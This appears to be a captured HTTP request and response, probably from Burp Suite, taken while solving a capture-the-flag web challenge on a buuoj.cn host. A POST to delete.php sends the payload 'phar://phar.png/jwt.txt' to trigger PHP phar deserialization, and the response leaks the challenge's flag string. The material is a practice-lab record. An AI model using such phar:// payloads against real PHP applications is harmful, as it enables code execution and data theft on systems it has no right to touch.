 请求
Raw 参数 头 Hex
POST /delete.php HTTP/1.1
Host: aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn
Content-Length: 32
Accept: */*
Origin: http://aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=57a8ef888cdbaf3f09af013bee6c4e69
Connection: close
filename=phar://phar.png/jwt.txt
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 15 Sep 2019 04:05:09 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{a6596212-4bc9-492b-b973-8d9394572562}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">下载</a> / <a href="#" class="delete">删除</a></td></tr>